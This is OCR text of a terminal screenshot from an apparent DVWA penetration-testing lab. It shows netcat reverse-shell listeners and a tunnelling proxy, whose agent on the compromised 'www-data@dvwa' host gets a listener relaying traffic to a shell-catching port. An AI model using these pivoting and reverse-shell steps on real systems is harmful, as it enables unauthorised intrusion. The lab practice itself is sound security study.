 sudo ./proxy -selfcert
File Actions Edit View Help
sudo ./proxy -selfcert × nc -lvnp 9000 × nc -lvnp 4444 × nc -lvnp 9001 × kali@kali:~/Desktop ×
│ 0 │ www-data@dvwa - 127.0.0.1:52080 - 3e28b93b-ca66-4082-b4e4-589b6c5ec3e7 │ tcp │ 0.0.0.0:11601 │ 127.0.0.1:4444
│ Online │
[Agent : www-data@dvwa] » listener_stop
? Specify the listener to stop: 1 - Agent: www-data@dvwa - 127.0.0.1:52080 - 3e28b93b-ca66-4082-b4e4-589b6c5ec3e7 - Net: tcp - Agent
Listener: 0.0.0.0:11601 - Redirect: 127.0.0.1:4444 [Online]
ERRO[2400] Listener relay failed with error: accept tcp [::]:11601: use of closed network connection agent=www-data@dvwa id=3e28b93b
-ca66-4082-b4e4-589b6c5ec3e7 listener="[#0] (tcp) [Agent] 0.0.0.0:11601 => [Proxy] 127.0.0.1:4444"
[Agent : www-data@dvwa] » listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:9001 --tcp
INFO[2414] Listener 1 created on remote agent!
[Agent : www-data@dvwa] » listener_list
│ Active listeners
│ # │ AGENT │ NETWORK │ AGENT LISTENER ADDRESS │ PROXY REDIRECT
ADDRESS │ STATUS │
│ 1 │ www-data@dvwa - 192.168.10.10:44754 - a28e1cd4-c534-47da-9123-780bebafc0fb │ tcp │ 0.0.0.0:11601 │ 127.0.0.1:11601
│ Online │
│ 1 │ www-data@dvwa - 127.0.0.1:52080 - 3e28b93b-ca66-4082-b4e4-589b6c5ec3e7 │ tcp │ 0.0.0.0:11601 │ 127.0.0.1:9001
│ Online │
[Agent : www-data@dvwa] »